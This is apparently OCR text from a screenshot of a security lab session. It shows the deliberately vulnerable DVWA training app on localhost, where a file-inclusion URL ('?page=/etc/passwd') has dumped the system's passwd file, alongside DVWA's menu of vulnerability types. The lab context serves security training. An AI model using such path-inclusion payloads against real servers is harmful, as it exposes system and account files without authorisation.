 http://localhost:8080/vulnerabilities/fi/?page=/etc/passwd
80%
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/
uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/
nonexistent:/bin/false mysql:x:101:101:MySQL Server,,,:/nonexistent:/bin/false
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
CTRL DERECHA